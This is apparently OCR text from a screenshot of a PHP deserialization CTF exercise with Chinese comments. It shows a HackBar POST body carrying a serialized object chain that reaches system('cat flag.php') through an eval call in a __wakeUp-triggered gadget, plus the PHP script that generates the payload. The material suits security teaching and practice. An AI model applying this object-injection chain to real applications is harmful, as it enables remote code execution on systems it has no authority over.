 flag.php index.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
Use POST method
enctype
application/x-www-form-urlencoded
Body
o=O:1:"D":1:{s:1:"d";O:10:"destnation":1:{s:3:"cmd";O:1:"A":1:{s:1:"a";O:1:"B":1:
{s:1:"b";O:1:"C":1:{s:1:"c";s:23:"system('cat flag.php');";}}}}}
rce.php test.php index.php fish.php rk.js level5.php servercheck.php db-creds.inc index.php index.php
4 public function __construct($a) {
5 $this->a = $a;
6 }
7 }
8 class B {
9 public $b;
10 public function __construct($b) {
11 $this->b = $b;
12 }
13 }
14 class C {
15 public $c;
16 public function __construct($c) {
17 $this->c = $c;
18 }
19 }
20
21 class D {
22 public $d;
23 public function __construct($d) {
24 $this->d = $d;
25 }
26 public function __wakeUp() {
27 $this->d->action();
28 }
29 }
30
31 class destnation {
32 var $cmd;
33 public function __construct($cmd) {
34 $this->cmd = $cmd;
35 }
36 public function action(){
37 eval($this->cmd->a->b->c);
38 }
39 }
40 $c = new C("system('ls');"); //创建实例时如果括号内包含参数，则会赋值给public中的值
41 $b = new B($c);
42 $a = new A($b);
43 $des = new destnation($a);
44 $d = new D ($des);//解序列化时会触发D中的魔术方法
45 echo "o=".serialize($d);
46 ?>
47
PHP Hypertext Preprocessor file length : 889 lines : 48 Ln : 34 Col : 27 Sel : 0 | 0 Unix (LF) UTF-8 INS
开始 C:\phpStudy\PH... C:\phpStudy\PH... 0:05